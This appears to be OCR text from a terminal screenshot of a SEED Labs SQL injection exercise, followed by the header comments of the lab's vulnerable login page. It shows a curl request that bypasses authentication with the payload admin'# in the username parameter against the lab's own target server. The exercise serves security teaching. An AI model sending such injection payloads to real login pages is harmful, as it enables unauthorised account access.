 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/18/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?user
name=admin%27%23&Password='
SEED LABS
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
 with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
ootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
e with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the ph
p script adding items as required.